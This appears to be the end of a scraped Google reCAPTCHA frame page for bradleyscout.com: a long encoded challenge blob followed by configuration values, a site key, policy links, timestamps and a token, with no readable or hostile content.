DvcO4w63CrcKvwqfDmcOSasK2w6HCoQxFHsKdTMK/wpl0w6PDisOzUWfDgcOuMCvClMOrXcONDGR9w7/Ck1rCs3zDtcKCw5jDtMKRcXpOAMOtw5FlWxEgwoXDqQgebsKIwpzCm8KiBBfDoDJ7GSzCkh3DpcK4wo/CtwvChMKqw4HCiULCrhTDrUcJYcOkD2I4FGbDvSNGX1Iew6XCpcK+Jk9GTSnCosO2wokXAQ8uBQHCrMOww57CtMKtw77DswPDsMOSw5bCpWd4woXCg8K+wprCs8OSS33Dg8KBwotvw6BjwqPDlMOgw5l6w6lvECJGEcOcQCzDrSzCmcO/T8KiH8Kow4nDhsOAAMOtw45kIcO6M2DDqiM/w4AnB8OVesKHKE8Zw6lTHcOwEGjCksKYBhfDr8KYDsOncGPCgkNpFSbCmwHCkHRZC8O1f39Zw57Duw/CvcOHwrEEwrhBwp7DhMOKw6p3QkzDvMOnwoTDjG/DisKCOcKvw6jDkGLCuETDlcOKw7fDvyQcNcKHez3CgQbCrcOvw5rDokllWXnDl0rDvsOUIMKMw47DhDfCilTCkFx1w7zCtcOofE3CizshPR3DnMOhd8KoClLDmj/DiMKdTsKuHsORw6TDvkQLw6nDqcKqFww6w5DDugPDuXBhwrJHwrTDoDVwPiLCtTfCmF8vK3jCiBTDgkjCsHXDlFY7RgIYN1TDtlwOTjplw7tmb8KaanE+HB7CrE8+wp9VR8KjRcO2RCtELcOzwo3Ci0FtdMOJXcOVcMOpwr03w6VTw7XCjGUCwqBZwpDDmg/DvMOOBFTCtAUBw7TCmcOdwphjw5liw7VOE8K9w5Fjw5XDlCXDs3UlJTlZwqnCkcKGbMO2fsOzc8OQw57Cj1PCtX3CnMOtIVcoWQjDo082b8KNIB5XHsKxFsKsSW4EHFUbUsK7w6E1w4Frw4bDvsKzPsOiwq8fw4bDqGZYw7tme8K+wqQdT2AzwoEmUcOhw7J/[base64]/Dv3ZXw4AuUcOqD8Ouw5PCqMOGTMKqY8KTwonDp8KZGMO0EsOZBsOiwpzCt8KVw40/wqzDtzo1w7tgwqccw7srwo/DpRDDjzfDt8OnwojCs2ATwpXDhsOwDW5mw5fDomrCkQnDoGXDsk1FwowOw4UMw7M3CwxDM0dVHsOYBcObwocow4PCgFNjdSAiw5vDqsOhOsOEQGo5wqXCt8K/w5rDhMOpwoEgwr/Di8KpCcOnw63DrMOjMVMjw77CkijCsmDCpFPCmRLCr03Cr1kpeGk0wqBGwobDr2JowonCp8Oqw4vDr8Oww6QVwo4VQsK7w4ZdMwEww7hlCsOIwqZgw7BEBHAOw60HY1XChsOOER15wpDDli3DusKHwq/CpsK2wrDDi8KTDMKmR8Kxwp1/K11jDybCncK5RMOJZ8KHEMKswq3DujbCgQPDqHZFYHpvHsOydBTCtQDDoGjDmMOXBcOiKMOVwphCT0zDnMOEw5rDqcKsLsKZwp9Sw6LDs0jCpwJ2Olwlwq/DsMO9w53CmcKZwoYiw4BWP8K8NH7CpMKew4o2wqrCkVPDg3pkw4/Dul5hZMKYw5jDt0FBwrcXI8Opw7MJODFbfhhcTMOkZWMeQMO5wpIkcHR/w68JwqzDtMKeKMKpw5bCti/DhsOGEcKjwq4lfcKMw5hDw40PZ8OMdcOZS1HCuWjDlQXDjcKUZsOywpdZesKXw4wfV8K/[base64]/UyUoc8K0wrosw4DCq8Ojwro4wofCnRoow7ZYEMOucsOewr5iw4/[base64]/[base64]/wrQYwqc5wrTDnD3CukcgYkdsYsOqw7wiIsO9w7LCrMKmw6M9RwdowqTDngXDk8OlSARAWkXCsj/[base64]/w7w1AMO4w7rCknlxVsKrwoJARFXCgSRQw5/DlxPDjsK9B8KpFsKiKcOOwrgwwoHDpsOmGMOXw5LDrsOJeSY/wr4uw77DtMKbEMKqwrxZwqrCgsK+w6UiVQLCq8KLZcORMcOwaEFSw7VsVlMQwpzDosKIwrZKR8KgE8O0KsKdwo3DpDDCtQFnwpjDmsOxw4nDrQ/CmHFHw6kiXkDCixB0YMOlw7JVw6nDv8KtfEwyOcOOB8OGwpTDhMO6w6PCt8O0NQ7DuMOWYsKjw6nDrQ7CiMKuAFZ2wqsIw7bDhcK9w7wxIcKZRW7DssKRw6TCrQbDgsOHUcOlwqlFbTErEwxYLT9VwprDmsKqU3p0w7zDrR4Rwp9KasKqwp/DncKbw4jCsRoqfDhSbzBQNFNWw7jDrw0zAcKHw70Tw7PDuD1mU8OyJ8KpQcKGwpHCtcKEXz59DQ/Du2R2MMO1WiDCjGRDw6vDi8OhW8Olw5/CsHPDp8KuwrUdwpwlZcKIw6PDt8Kew6APwo3CosOPw7vDlRLCuyDCvVnCj8KOw4/[base64]/Dm8KswqzDmsK2w64ndRZ6wp/ClAzCszPDvMO4w78TF8O9G1Rdw75fI8KtwrAhGcK/[base64]/woJmLcORGMOmw5kWY8KvFjsBwozCk8KBwrtxw7/[base64]/woLCn3F2MsOuSMO3dD3DhnJ+WsOmwojCnMOob8KIw4x/w6LCsH8yZX0MP8OsPkLCncOsw7AvGcOiw7gCUU5gwoLDmcK0w7/DqsKOHsOyw7MXQcObwrrDqAnDvMOdOcOBwpgew4bDhiM8ZBjCjMKDEUNyA8OkHCNqPEjDoiHDicOww5rDtyQUMzEZMTzCnMOhZ8K0ehgewr0tAsOqw5luJsOkOMK/wph7R2I/wrrCg8OxWCHCq8KBw5t7w5vDv8Orw6zDu3bDp8OhwqoeMcKyWETCuMOlw57DlgN/AcOCw6N6wpzCrDs4w7rDnsKDw7bDrcK4w4VDw6XCmcO5wqBxRDMSDEE2U1XCqz95QzYIY3cIwpQvwp1fcMOJwpw/ZTzCocOWPcK9w7QTw60fwrrCu8OoU3ZvKnzCi0I2wqLCjhpHw5PChsOZYMKed0bDvsO1O3rDk0N1TF7CksKzw44dXsOwwq0dw6tHwrFTw6LCvsKJRMOYwq4Nwr4pSsK0EsKpw4zDm8KDPkBFw5DCtVU6QU1+fcKjbz9+wqTDolbClyRvSMKUVMK/b2XCtkjDlcOqw5bCgcOlw5MECXXCrzN2wrJ1UCkrCcOWalx2B1LCkyhKR09AQXZ/fmo1LT/DmTcnecKNw5l6w6rChcOxLsK4w5g5w71gXyPCkMKPw4JARj/Cpmo0woPDlcKvUMONwo5zV8KRwovCpsKxw5jDoTPDh8Kkw6xrMxrDnsKuN8K4P8KUPilvPTV0LwzCosKBw6HCrjvDkMKNwpQwUsOFwoFuLcKZaMOfCMO3KHLDsxTDrcOvJ0/CnMOwLlA1CcKRDjsYeMOmGnzDk8K/w7ZNw5XDl8Kqw6YqwrIew5LDv0HDjTvCjcKUb8OxKT/CicOPAgHDq8KZEMOvw5Amw7NAf3Ijw4giJAjCoMK8w5bDuGBMwqlEQsKCP8OMGcKawo5RLnZ1w6HDp8OIHsKYw5XDscOcJWNWYsOKw5fDksKUw63CtMKECErCp8OVw7bDqWfDoi3ChCUfSA3DqcOzwoghLsKrw6UcGcKcW8Kdw4seE0/Cn1vDjR3DsGTDjsOCCgjDhCYsw7/DsRHCi8OWHlNIw5XCvsK7w6Emw6huAXRqQh5yIMKiw4BAw6pIw43DszBPw5gGw7N/wr8SwpHDlMKGDcOcRV9GBcKvwodQNMOkw6TDl8Kew75DKsOEwqpDLV9eWsOgcBnCh8K9w7NJw7xYwoHDq8O1L8OdXnXCtsK+wrAIFsOxUhxWRcKxeh1TJw1QK8K7RkrDgyDChxooLmDCizU2wpRPw5Mlw77CjcOww7HCmMKqecK6N27DqAzCrB4oFMOAWcK/CQkxw7TDqQp4fsOWw717wqskwqF8wqkKw5vDg8OASMKNScOyc05EwrF4w6scw5bDqXocN3XDul9EIGJOw7l4Ei0zwpRcUAPCtMKpSgR+NXU1w5rCtRpVOMKCw6QOw5fCqsOsTgNPw4HCizF3wr9lPWrCuRFcEsOvwotLw7jCisOkbMOMKzvDj1d2wpfCssKlYwJ4w5/ChVhNw6jCnkDDpcKyw5wIAcKhwptCXcOCNxnCqRESwoNpw5FRw7LCvyjDkcOoLXDDiyzDtCXDljbCoFpxwpQAdU/Ci3PCoFAvKMKxw4vDr8KdLwXDuFdiwr7CisO8w6lzblDDkMKtGcKFPsOXw7BHRQrDqsKdUBHCucKwAVMYf8OOw5rCmEnCtMKOw53CgiDCgAMLw43Ds8K8d8Kww6fCj8Kxw67CoWXDiRcFIsO/KmbCk3vDum0fH8OHLz8Iw75EDi1SK8Odw5bCvMK5e8KRw4bDvV8SwrUjwqHCuDrDs8OYwqRRwoTDqzTDowvDixd2ecK9KVzCmlPDlxvCrcKpw6AJw4HDgsORDjnCtT1Rw71MTMKYEkvDhyAoXUjDjsKpX1pRwqdxw7V2wqgMw5dHQcKoKMO/w4MfwoInKcK3bsO5wr8Jw7PDkwRRwo5xw4/DgcKdw4DCrkx8w5LCncK+K8KMw6jDusOnwrMSFxU3NMKIf8OxLVAVwpZAJcOSwoPDiQocIwvCs8Kmwo5bacKhYE3CtsKkOFgtw653w63DpnHCok1kGRLCusKAKsKLwpYITCxUGxwGWsKzwqNzHMOBP8KleD0Aw5rCjMKFw6woOHnDtD/Ci8KoOBNUbMKSTiLCr3vCl2dWQhUWwq3CmsO8wp/CjmXDvcOqwpd1LMK8w63CthzCm8KST8Odw4EWHsK4wrDDuFbDsx3Ck8Kpw67CgQDDqsKJYMOlw6XCr1E2BsKYwrBNTsKffx9xY8Kdw5Qzw61vwr7Djn8Zw4XDrH57NFwLL8OyGDgGS3/Dg1cPSCtTZ3UcWGbDuTLDlj/CpiDCqcOjPjrDlXvDq1ZBw5DCgjYMwpcqwpzDnm/DtFJlTRDCn2ENw47DrmXDvMO+W2bDvkxkwrV6EWXCusKsw5Zxw6DCugQAJAcLwqUKUMOfNSbCqMO0w54XccOaOMK4w41EwppQwroEw4LCnsKEXBvCnh/CocOOWsKYw4c/w7vCi8OXw5/DjQ7Dn37DgyEsFcKfwrF/wqJAw5B7esOGBMOgwrvDocKsRwnClU/[base64]/[base64]/[base64]/UMOGwp06w54aNCPCgXLCssKjFcOxThYgwpAuesOFeF3CoS4vH8OiAcKBT8KSR8OYw7nDrsOhw63ChMO5EsO5csKXw77CrV0Uwo7DsQ/DtsKdaUPCp1QlLMKjf8KCw5HCuTILWcK2McObwpkSUsKlUQ9wayHCjA4CwpnDo8KTw4diwoU8B1tjJRLCmUjCp8Kow6Q6QTRTwq/DrgzDrlkecAsZaMOqwpJRUzVfLsO7w4PChsOxRMKgw5laEFYED8Orw7ArH8KcwqzDgMOOW8OCLi9Nw7XDo13Ds8OIDg7CvcOBXk8uw6fDl3/[base64]/DksKww7/CsMOMw4HCpQ8VcMKqccKHw7UKXMK9wpzCiMOWfMOjF8K/worCnSR6w49/wqLDqcKnMcKyEGPCrsKGwrRfw5XCh8OOw4PDpCU/[base64]/[base64]/Dg8ONw57DkTtRdn0hOQ/[base64]/DkVp3wqTCh8KEIsKZWcKPWWHDtsOJRsOnwqvChVDChQ9bwprClsKyw4XClUHDrCvDv8KPLMKyGk5GGMOVw6nCgMKHwr0Rw7vDvcK4VsKWw690wqBILCnClMKWwosMexUwwpcHPEXCrSzCgi/Cojtswqc7dMKnwoPDvDRGw7w2M0fCsgbCu8K+QEd5w6FQFsKnwolpUcK5w4BPAn3CmhfDgCAjw63DvsKbw6kkwoV0KBnDucOgw5HDqi0KwqHCuBrDssOvDWhaw6RVIsKUw69pVMOfWsKxRMKDwrzCpsKBwpE/IsKqwrE6ISPCuRpREiTDtydLRcKPQ8KwFi9ow7RZwoHCs8Ovb8O2wo/[base64]/[base64]/CnErDujTCqMOFZ01swpIuwoNtU8KZXAvCpcOJw53CjjLCkWR5wpfDs17Dlh7CtEJEwofDu8O7wqsow5ASQMOTKznCvcKAQMKywpvDtSdDwpnDuMOPUjxYBMKyCjkVE8OhbWjChMKxw4vCrzh9PSddw7fCpsOhwpdLwo3DjQnCpGw/[base64]/IcKGw5LCkgU2Y8KTw4HCicK0w6nCjTN/w5kjFMOow4tEJX/Dl04PO08Yw4g2wq1GfMOYJ2R9V8KPLhfDoQxmOMOiwq13wqTCtcOGeMOVwrTDkMKgw60kGinDoMOCwq/CvWfCjVMcwoE0w7Vxwr7DqEzCsMONMcKew4A5CsKWRcKkwrNmOcORw7V2wq3DosO8w4bDrAvCrWc9acOpw5FnO0vCqMOPL8KNXsOGCxASMAzCg8O4UWAqY8OUU8ORw4dwbHPDqGYjGQNwwohNw4JgQsKbe8Ogw47DgBnDmFRtVlXDjBzDqsOlGMKrMEY/w5EmeSbCsk9lw5pqw6bDssKGFEzCsG/DscKFVMKZd8Opw7ppSsOYIcK3JmbDjBJ2M8OnwoDClS02w4rDi8OpdsKqfsKDHm1zw7drwqdVw7IDPAM6Y0LCkxzCjsOMIhQdwpbCk8OmwrLCkAhOwpMSwpnCtU/CjDwswq/CmsOvMMK2EsKPw5JLI8KXwptOw6HCksKPMRw3RcKpC8Kkw4nCkno0w49uwpHCuXTCn2F3S8O0w7YzwrxxXAfDhcK7DhnDkVJpS8KdP2/DonTClXrDmghPGMK/[base64]/CmQLCi0DDtlwVA3TDmsK1wqVmF8KhTyDCicOhIG9Aw43DocK8wrXCn0PCmlVBw6IrdMK6ZcOpTD0bworClQDDisO1An7DjkN9wqzCuMKGwqAJKMOAZ0HCi8KaWmnCrEc0W8OsCMOFwpbDv8K/TcKcLMOpK2Vowp7Di8KLwrvDlcKoOjrDhsOEw5RUBcOLw73DpMKCwoNPGCXCk8KQECAJSy3DusOgw4jChMKQbksgWMKTAcOtwrcZwoc5XCDDtsOhwpkTwovCs0nDqX/Ct8KpYsKtfCMgXcO8w4Qkw6jDuwnDlcOwdcO8Uw/DkMKARsK0wpAMWDE+Lht0WsOjQHrClsOnasO2w7rCr8O6SsORwqN5w5XCi8Klw61hwoodM8OqDzd6w7JiScOpw7ETwpkuwrHChcKgw4bCjijCuMKFUcOcGDN/[base64]/ChRY2wqbDuQPCrsKQw6TDm8O+D8O6w6DDicKhUC5tOsO3w7rDikFUw5vCv0fDi8KVLFnDjXFKWUYcw4rDqEzCsMKFw4PDn15vw5I/w6tvw7QZSFnCkznDjcKJwpzDhcO0HcO5Wlh+PWvCgMKbQkrDrUxQwp7CgCwRw49sJgd/[base64]/Cj8KOw5oHwprCksKTJRQlAmlCwq/CpxFLFzbDm3k2w5HCssKbw7UmVsOIw6MAw4lGwp46FgvDkcKswoAwWcKWwoowYMKvwrtswrbCu387I8KOw7rCu8OLw4UFwpTDnzvCjVsADU0KQnjCu8Ktw45pAXNdw4zCjcKewqjCjz/CpMOtXTAmwqrDlzwpJMKLw67DiMOdbsKlJcKYw5rCpEpPIC/Clh/DlsOSwrTDtWPCkcOVIDHDj8KIw740BFXCtWLCtAXDoiPDvB91w63Cjnx5UmRGbsK1FREDBSnCncKQBSUTBMOuS8Ouwp87wrV/DcOcOWoewoLDrsKKbjTCqMKPN8Krw7xLwrYffgV7wqTCsT3DkDBGw49hw4kTKMOvwplodA/CoMKZJnAWw4fDusKrwoLDlMKqwoTDjVfDuDDCrUnDgUTDkMK3fX7CtCgpQsOgwoNRw5DCsB7CisOAGWXCv2/DgMOqHsOdZsKAwo/Ct1U/w7kewqwCFsKGwr95wonCrkrDqMK7F2zCnCEGO8OWNFzDsQgZOkU\\u003d\x22],null,[\x22conf\x22,null,\x226LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bradleyscout.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cos/ZdoDnv9/lArl1fo+nPhk3LRDNKR2rICiNItmENo\\u003d\x22,0,0,null,1,1769395731194,0,0,[216,207],null,[27,123],\x22RC-5sLpatdRSnmYNA\x22,null,null,null,null,null,\x220dAFcWeA6W_O8WIBwrq2FQoxY53sHspOsmA0JHgewNqtl0fSCwOZuASCASgwdtawDl5_jA4G45bEj4iESoWYaA3V0XLQTG9lz7jg\x22,1769478531067]");
    </script></body></html>